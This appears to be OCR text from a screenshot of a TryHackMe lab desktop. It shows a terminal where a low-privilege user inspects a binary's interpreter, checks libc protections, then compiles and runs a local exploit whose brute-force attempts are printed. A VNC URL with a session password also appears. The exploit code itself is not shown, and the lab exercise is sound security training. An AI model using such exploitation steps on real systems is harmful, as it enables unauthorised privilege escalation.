 vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=30f11ff315d39308&proxyIP=10.10.18.133&resize=remote
Applications Places System Tue 10 Oct, 08:12 AttackBox IP: 10.10.18.133
Click to view month calendar
nopriv@looneytunes: ~
File Edit View Search Terminal Help
nopriv@looneytunes:~$ readelf /usr/bin/man -p .interp
String dump of section '.interp':
[ 0] /lib64/ld-linux-x86-64.so.2
nopriv@looneytunes:~$ python3 gen_libc.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
nopriv@looneytunes:~$ gcc -o exploit exp.c
nopriv@looneytunes:~$ ls
exp.c exploit gen_libc.py libc.so.6
nopriv@looneytunes:~$ chmod +x exploit
nopriv@looneytunes:~$ ./exploit
try 100
try 200
try 300
try 400
try 500
63°F
Sunny
Search
ENG
US
10:12 AM
10/10/2023